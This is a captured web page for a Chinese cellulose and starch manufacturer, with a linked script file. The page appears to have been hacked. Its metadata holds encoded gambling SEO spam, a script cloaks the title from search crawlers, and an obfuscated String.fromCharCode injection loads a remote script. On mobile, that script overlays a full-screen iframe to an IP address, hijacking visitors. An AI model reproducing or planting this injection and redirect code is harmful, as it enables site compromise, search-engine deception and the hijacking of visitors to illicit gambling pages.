

--- FILE ---
content_type: text/html
request_url: http://www.lvgee.cn/
body_size: 3574
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="gb2312" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
<title>&#21319;&#21338;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#21319;&#21338;&#20307;&#32946;&#23448;&#32593;&#30331;&#38470;&#20837;&#21475;&#44;&#21319;&#21338;&#20307;&#32946;&#25163;&#26426;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#44;&#21319;&#21338;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#21319;&#21338;&#20013;&#22269;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#21319;&#21338;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#23448;&#32593;&#44;&#21319;&#21338;&#32593;&#22336;&#44;&#21319;&#21338;&#20837;&#21475;&#44;&#21319;&#21338;&#20307;&#32946;&#23448;&#32593;&#22312;&#32447;&#30331;&#24405;&#44;&#21319;&#21338;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#21319;&#21338;&#20840;&#31449;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#21319;&#21338;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#97;&#112;&#112;&#19979;&#36733;&#44;&#21319;&#21338;&#20840;&#31449;&#32593;&#39029;&#29256;&#30331;&#24405;&#10;"/>
<meta name="description" content="&#12304;&#20052;&#22969;&#25512;&#33616;&#12305;&#27426;&#36814;&#26469;&#21040;&#21319;&#21338;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#109;&#103;&#48;&#48;&#56;&#46;&#110;&#101;&#116;&#9989;&#20052;&#22969;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#20248;&#36136;&#26381;&#21153;&#65292;&#31069;&#21733;&#21733;&#22909;&#36816;&#183;&#21319;&#21338;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="邹平力虹生物科技有限公司 - 羧甲基纤维素钠CMC、变性淀粉CMS制造及应用"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,121,105,121,117,101,106,115,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
<!-- 只使用 jQuery -->
    <script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
    <style>
        * {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
                "Helvetica Neue", Arial, "Noto Sans", sans-serif;
            background: #f5f7fa;
            color: #222;
            line-height: 1.6;
        }

        .page {
            max-width: 960px;
            margin: 0 auto;
            padding: 24px 16px 40px;
        }

        header {
            text-align: center;
            margin-bottom: 24px;
        }

        header h1 {
            font-size: 22px;
            font-weight: 600;
            color: #222;
            margin-bottom: 8px;
        }

        header p {
            font-size: 14px;
            color: #666;
        }

        .qrcode-section {
            margin-top: 24px;
            padding: 20px;
            background: #fff;
            border-radius: 12px;
            box-shadow: 0 4px 12px rgba(15, 23, 42, 0.06);
        }

        .qrcode-title {
            text-align: center;
            font-size: 18px;
            font-weight: 600;
            color: #1f2933;
            margin-bottom: 20px;
        }

        .qrcode-list {
            display: flex;
            flex-wrap: wrap;
            gap: 20px;
            justify-content: center;
        }

        .qrcode-item {
            width: 260px;
            background: #f9fafb;
            border-radius: 10px;
            padding: 16px 16px 14px;
            text-align: center;
            border: 1px solid #e5e7eb;
            cursor: pointer;
            transition: transform 0.15s ease, box-shadow 0.15s ease,
                border-color 0.15s ease;
        }

        .qrcode-item:hover {
            transform: translateY(-3px);
            box-shadow: 0 10px 20px rgba(15, 23, 42, 0.12);
            border-color: #3b82f6;
        }

        .qrcode-item img {
            width: 100%;
            max-width: 220px;
            height: auto;
            border-radius: 6px;
            display: block;
            margin: 0 auto 10px;
        }

        .qrcode-label {
            font-size: 15px;
            font-weight: 600;
            color: #111827;
            margin-bottom: 4px;
        }

        .qrcode-desc {
            font-size: 13px;
            color: #6b7280;
        }

        .qrcode-tip {
            margin-top: 10px;
            font-size: 12px;
            color: #9ca3af;
        }

        .section {
            margin-top: 24px;
            padding: 20px;
            background: #fff;
            border-radius: 12px;
            box-shadow: 0 4px 12px rgba(15, 23, 42, 0.06);
        }

        .section h2 {
            font-size: 18px;
            font-weight: 600;
            margin-bottom: 10px;
            color: #111827;
        }

        .section h3 {
            font-size: 15px;
            font-weight: 600;
            margin-top: 12px;
            margin-bottom: 4px;
            color: #374151;
        }

        .section p,
        .section li {
            font-size: 14px;
            color: #4b5563;
        }

        .section ul {
            padding-left: 18px;
            margin-top: 4px;
        }

        .section li + li {
            margin-top: 2px;
        }

        footer {
            margin-top: 24px;
            text-align: center;
            font-size: 12px;
            color: #9ca3af;
        }

        footer a {
            color: inherit;
            text-decoration: none;
        }

        footer a:hover {
            text-decoration: underline;
        }

        @media (max-width: 640px) {
            .qrcode-item {
                width: 100%;
                max-width: 320px;
            }

            header h1 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="page">
        <header>
            <!-- 你要求的这行文字 -->
            <h1>羧甲基纤维素钠CMC、变性淀粉CMS制造及应用</h1>
            <p>长按或扫描下方二维码，了解更多产品信息与应用案例</p>
        </header>

        <section class="qrcode-section">
            <div class="qrcode-title">扫码进入详细内容</div>
            <div class="qrcode-list">
                <!-- 1.jpg 抖音二维码 + 视频内容入口 -->
                <div class="qrcode-item" data-type="video">
                    <img src="assets/1.jpg" alt="抖音二维码 - 视频内容入口" />
                    <div class="qrcode-label">抖音二维码 · 视频内容入口</div>
                    <div class="qrcode-desc">
                        点击或扫码，查看产品制造过程、应用演示等短视频内容。
                    </div>
                </div>

                <!-- 2.jpg 文字详情内容入口 -->
                <div class="qrcode-item" data-type="text">
                    <img src="assets/2.jpg" alt="文字详情内容入口" />
                    <div class="qrcode-label">文字详情内容入口</div>
                    <div class="qrcode-desc">
                        点击或扫码，查看性能参数、技术指标、应用说明等图文详情。
                    </div>
                </div>
            </div>
            <div class="qrcode-tip">
                提示：如二维码较小，可放大页面或在手机上长按识别。
            </div>
        </section>

        <!-- 公司简介 -->
        <section class="section">
            <h2>公司简介</h2>
            <p>
                邹平力虹生物科技有限公司是一家集研发、生产、销售为一体的工业生物技术公司，
                主要从事羧甲基纤维素钠、变性淀粉、生物胶粉、陶瓷釉料等产品的研究、生产和经营。
                公司严格控制产品生产过程，本着“安全、健康、环保”的一贯原则，
                依照国家标准、行业标准和企业标准，全方位监控产品质量，为用户提供适用的产品。
            </p>
            <p>
                所有产品以天然植物类为主要原料，成品外观呈白色粉末状，无味、无嗅、无毒，
                铅、砷等重金属含量、菌落总数均达到相应生产标准。
                经过多年的努力，在各类工业产品的应用上积累了大量的客户和应用知识，
                希望和广大的客户能够及时有效沟通，共同协作。
            </p>

            <h3>主要产品方向</h3>
            <ul>
                <li>羧甲基纤维素钠（CMC）</li>
                <li>变性淀粉（CMS）</li>
                <li>生物胶粉</li>
                <li>陶瓷釉料等相关产品</li>
            </ul>
        </section>

        <!-- 联系我们 -->
        <section class="section">
            <h2>联系我们</h2>
            <p>邹平力虹生物科技有限公司</p>
            <p>地址：山东省邹平市好生街道宗家工业园</p>
            <p><span style="color:#e53333;"><b>电话：18454313555</b></span></p>
            <p>E-mail：lihongshengwu@163.com</p>
            <p>电话：18454313555</p>
        </section>

        <footer>
            <div>
                如需进一步资料或样品试用，可通过上方二维码或联系方式联系我们。
            </div>
            <div>
                版权所有 @ 2019 邹平力虹生物科技有限公司
                电话：18454313555
                地址：山东省邹平市好生街道宗家工业园
            </div>
            <div>
                备案号：
                <a href="http://beian.miit.gov.cn" target="_blank">鲁ICP备2023008289号</a>
            </div>
        </footer>
    </div>

    <script>
        $(function () {
            $(".qrcode-item").on("click", function () {
                var type = $(this).data("type");
                var message =
                    type === "video"
                        ? "请使用微信或抖音扫码左侧二维码，进入视频内容页面。"
                        : "请使用微信或浏览器扫码右侧二维码，查看文字详情页面。";
                alert(message);
            });
        });
    </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://yiyuejs998.vip/yb.js
body_size: 646
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?86b97c72279a05dfed34157a01e3bc84";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "http://154.209.47.226/";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();
